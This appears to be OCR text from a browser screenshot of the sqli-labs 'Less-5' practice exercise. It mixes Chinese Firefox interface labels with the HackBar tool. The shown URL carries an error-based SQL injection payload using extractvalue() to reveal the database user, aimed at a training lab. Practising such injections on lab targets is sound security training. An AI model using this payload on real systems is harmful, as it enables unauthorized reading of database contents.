 Less-5 Doub
Less-5 Double Query- Single Quotes- String
45.32.113.109:59624/Less-5/?id=1'' and(select extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:59624/Less-5/
?id=1''a and(select extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
Split URL